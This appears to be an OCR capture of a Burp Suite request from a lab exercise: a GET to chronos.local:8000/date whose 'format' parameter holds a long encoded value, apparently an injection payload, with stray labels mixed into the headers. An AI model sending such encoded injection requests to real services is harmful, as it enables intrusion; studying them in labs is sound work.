 Pretty Raw \n Actions
GET /date?format=7BFuYVuCc4LN4GRLNM2mb7v4so8wu4QNxKLnAPzimmKvFt9BjdJS7P9LvoM2wye22aY
HTTP/1.1
Host: chronos.local:8000
User-Agent: Chronos
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
payload
Origin: http://10.0.2.20
Connection: close
Referer: http://10.0.2.20/
10
If-None-Match: W/"2c-AjQSpJoT9gqaoxYDOWFp+WtztZY"